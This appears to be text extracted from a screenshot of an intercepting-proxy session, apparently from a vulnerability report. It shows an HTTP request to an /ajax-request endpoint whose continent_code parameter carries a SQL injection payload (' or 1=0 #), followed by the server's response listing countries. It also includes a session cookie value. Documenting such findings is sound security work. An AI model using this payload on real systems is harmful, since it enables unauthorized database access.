 Request
Pretty Raw \n Actions
1 GET /ajax-request?continent_code=264%27%20or%201=0%20%23&req_url=
continentcountries HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: ci_session=ca3heguhg60v98r2vmb3f1ugpeikksl3
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 16 May 2022 18:22:34 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 96
5 Connection: close
6 Server: Apache/2.2.15 (CentOS)
7 X-Powered-By: PHP/5.6.40
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11
12 {"data":[{"country_code":27,"country":"South Africa"},{"country_code":234,"country":"Nigeria"}]}